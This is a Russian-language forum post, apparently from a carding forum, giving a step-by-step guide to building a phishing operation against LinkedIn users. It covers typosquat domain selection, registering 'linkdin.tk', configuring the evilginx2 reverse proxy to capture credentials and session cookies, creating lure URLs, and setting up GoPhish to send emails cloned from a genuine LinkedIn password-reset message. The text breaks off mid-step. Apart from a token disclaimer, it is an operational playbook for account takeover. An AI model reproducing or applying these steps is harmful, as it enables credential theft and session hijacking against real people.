Merkel

Carder

- Messages

- 39

- Reaction score

- 38

- Points

- 18

Зачем нужен еще один справочник по фишингу?Примечание. Это просто мой способ внести свой вклад в сообщество безопасности. Пожалуйста, не используйте эти знания в злонамеренных целях!

Недавно я попытался запустить небольшую фишинговую кампанию против себя и понял, что , похоже, не существует полного руководства для начинающих, чтобы понять процесс и помочь им выстроить инфраструктуру.

Итак, это моя мануал. Я предполагаю, что вы уже знаете, что такое фишинг, но хотели бы знать, как это сделать.

Фишинг

Насколько я понимаю, процесс фишинга можно разделить на две части;

- Фишинговый веб-сайт: это поддельный поддельный веб-сайт, на котором неосведомленный пользователь вводит свои учетные данные. Отсюда мы будем собирать указанные учетные данные вместе с их сеансовыми cookie-файлами.

- Фишинговое письмо: это электронное письмо, которое будет отправлено жертве с надеждой, что она перейдет на наш поддельный веб-сайт.

Инфраструктура и используемые инструменты

- Urlcrazy : инструмент для создания доменов с опечатками.

- Freenom : Купить бесплатный домен для тестирования / обучения.

- evilginx2 : прокси-сервер брокера для настройки веб-сайта Phish, который может захватывать учетные данные.

- Бесплатная учетная запись Azure : бесплатная виртуальная машина Azure по умолчанию для настройки всей инфраструктуры и инструментов.



Доменное имя должно быть убедительным и достаточно похожим на домен законного веб-сайта. Вы можете использовать urlcrazy или catphish для создания списка доменов с опечатками.

Код:

❯ urlcrazy linkedin.com

/ img / posts / фишинг

Помеченные домены - это некоторые примеры доменов с опечатками, из которых мы можем выбирать. Остальные все используются.



В демонстрационных целях я собираюсь купить бесплатный домен у Freenom . Они предлагают бесплатные домены из TLD .tk, .ml, ga, .cf, .gq.

Я пока куплю linkdin.tk.

/ img / posts / фишинг

У нас есть фишинговый домен, на котором мы будем размещать наш сайт.Примечание: Freenom немного глючит, поэтому вам, возможно, придется перечислить весь домен с TLD в их поиске, чтобы иметь возможность выбрать и поместить его в корзину.

Получение фишинг-машины



Для запуска evilginx2 , HTTP-прокси-брокера. Я использую виртуальную машину уровень Azure B1S Standard под themanagement в Ubuntu 20.04 LTS, которую я получил бесплатно с подпиской на Azure для студентов .

После создания виртуальной машины откройте порты 80, 443 и 3333 для HTTP, HTTPS и GoPhish, которые мы будем использовать позже, соответственно.

/ img / posts / фишинг

Добавление записей DNS

Перейдите на страницу управления DNS для вашего домена Freenom и добавьте запись A для WWW.



Настройка EvilGinx2

Сначала установите Go, следуя приведенным инструкциям, здесь и убедитесь, что вы добавили его в свой $ PATH.

Затем клонируйте репозиторий для evilginx2 ; cdto и makebinary. Или добавьте в двоичный файл / usr / binor / usr / local / bin и скопируйте каталог phishlets и шаблонов / usr / share / evilginx, чтобы использовать инструмент с любого пути.

Запустите evilginx2, и если фишлеты были успешно загружены, вы должны увидеть запущенный инструмент.Код:

❯ git clone https://github.com/kgretzky/evilginx2.git

❯ cd evilginx2

❯ make

❯ sudo cp bin/evilginx /usr/bin

❯ sudo cp -r phishlets/ /usr/share/evilginx/

❯ sudo cp -r templates /usr/share/evilginx/

/ img / posts / фишинг



Теперь отредактируйте конфигурацию, чтобы добавить свой домен, IP-адрес и URL-адрес перенаправления.

: config домен linkdin.tk

[01:25:52] [inf] домен сервера: linkdin.tk

: конфиг ip 52.172.136.70

[01:25:59] IP-адрес сервера [inf]: 52.172.136.70

: config redirect_url https: //xxxx.xxxx

[02:02:52] [inf] URL неавторизованного перенаправления запроса: https: //xxxx.xxxx

/ img / posts / фишинг



Нам также необходимо настроить сертификат TLS для нашего домена. К счастью, инструмент справится с этим за нас. Сделайте следующее;Любые сканеры, сканирующие ваш домен без параметра приманки, будут автоматически перенаправлены на один redirect_urly, который вы настроили здесь.

: phishlets имя хоста linkedin linkdin.tk

: phishlets включить linkedin

/ img / posts / фишинг

Наш фишлет LinkedIn настроен!



Создание приманки EvilGinx2

Следующая задача - создать URL-адрес фишинга для отправки жертвам.

: lures create linkedin

[04:31:37] [inf] создал приманку с ID: 1

: lures get-url 1

https://www.linkdin.tk/BMvzCciy

Нам также необходимо добавить URL-адрес, на который жертва будет перенаправлена после входа в систему. Он отличается от URL-адреса config redirect_url для поисковых роботов и непреднамеренных пользователей, и этот URL-адрес предназначен для жертв после входа в систему.

: lures edit 1 redirect_url https://www.linkedin.com/

[04:46:06] [inf] redirect_url = ' https://www.linkedin.com/ '

/ img / posts / фишинг



Как только это произойдет, вы можете перейти по адресу-приманке, чтобы убедиться, что он работает.

Если вы все сделали правильно, вы должны увидеть страницу входа в LinkedIn!

/ img / posts / фишинг

Поздравляю! Теперь у вас настроен фишинговый сайт!

Фишинговая почта.Примечание: вы можете запустить сессию evilginx2a tmux, чтобы инструмент продолжал работать при выходе из ssh-соединения.

Инфраструктура и используемые инструменты

- GoPhish : фишинговая платформа, используемая для управления пользователями, шаблонами электронной почты и фишинговыми кампаниями.

- Mailgun : служба электронной почты, используемая для отправки электронных писем жертвам.

GoPhish - это фишинговая платформа с открытым исходным кодом, которая упрощает настройку, запуск и отслеживание фишинговых кампаний. Установите его, либо загрузив двоичный файл для своей системы отсюда , либо вы можете собрать его для своей системы, используя;



Затем перейдите в каталог установки (обычно ~ / go / src / github.com / gophish / gophish) и запустите go build. В вашем каталоге должен быть вызываемый двоичный файл. В том же каталоге должен быть файл с именем config.json. Здесь измените listen_urlf с 127.0.0.1:3333 на 0.0.0.0:3333.Код:

❯ go get github.com/gophish/gophish

/ img / posts / фишинг



Теперь вы можете запустить двоичный файл;

Вероятно, вам следует запустить gophishthis в том же сеансе tmux asevilginx2Код:

sudo ./gophish

/ img / posts / фишинг

Здесь в журналах печатаются временные учетные данные. Перейдите по адресу https: // [your-ip]: 3333 и войдите в систему, используя эти учетные данные. Вы находитесь в админке GoPhish.





Настройка шаблона электронного письма в GoPhish

Здесь мы настраиваем и настраиваем электронную почту, которую получит жертва. Чтобы создать привлекательный шаблон электронной почты, просмотрите свой собственный почтовый ящик и попробуйте найти существующее письмо с веб-сайта, который вы пытаетесь подделать. В моем случае я воспользуюсь электронным письмом с подтверждением сброса пароля, полученным от LinkedIn.

/ img / posts / фишинг



Нажмите кнопку с тремя точками и загрузите письмо, которое хотите использовать в качестве шаблона.

/ img / posts / фишинг

Откройте файл и скопируйте его содержимое. Теперь перейдите на Шаблоны электронной почты вкладку и создайте новый шаблон. Нажмите здесь « Импортировать электронную почту» и вставьте сюда скопированный контент. При желании установите флажок « на Изменить ссылки целевые страницы» . В результате все ссылки в электронном письме будут указывать на поддельную целевую страницу.

/ img / posts / фишинг



Теперь во вкладке HTML измените содержимое по своему усмотрению.

Для справки вот мой шаблон;Написание убедительного электронного письма очень важно, поэтому, если вы делаете это для оценки, не торопитесь и создайте хорошее фишинговое письмо.

/ img / posts / фишинг



Настройка целевой страницы в GoPhish

Целевая страница - это то, на что вы хотите, чтобы пользователи «приземлились», когда они щелкнули ссылку в электронном письме. Оказавшись в административной панели GoPhish, перейдите на целевые страницы и создайте новую страницу. Дайте ему имя страницы и добавьте следующее для содержимого страницы:

Это должно выглядеть примерно так:Код:

